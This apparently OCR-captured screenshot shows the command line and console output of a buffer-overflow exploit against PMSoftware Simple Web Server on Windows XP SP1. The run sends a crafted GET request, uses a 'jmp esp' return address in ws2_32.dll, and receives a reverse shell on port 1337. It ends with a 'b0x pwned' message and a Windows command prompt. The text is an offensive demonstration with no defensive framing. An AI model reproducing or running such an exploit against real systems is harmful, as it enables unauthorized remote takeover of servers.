
./PMSoftwareSimpleWebServer_expl -h 
192.168.2.103 -p 80 -l 192.168.2.102 -c 
1337 -t 1

 *

 * --[ exploit by : cybertronic - 
cybertronic[at]gmx[dot]net

 * --[ connecting to 
192.168.2.103:80...done!

 * --[ exploiting WinXP Pro SP1 GER

 * --[ ret: 0x71a17bfb [ jmp esp in 
ws2_32.dll ]

 * --[ sending GET request [ 543 bytes 
]...done!

 * --[ starting reverse handler [port: 
1337]...done!

 * --[ incomming connection from:  
192.168.2.103

 * --[ b0x pwned - h4ve phun

 * Microsoft Windows XP [Version 
5.1.2600]
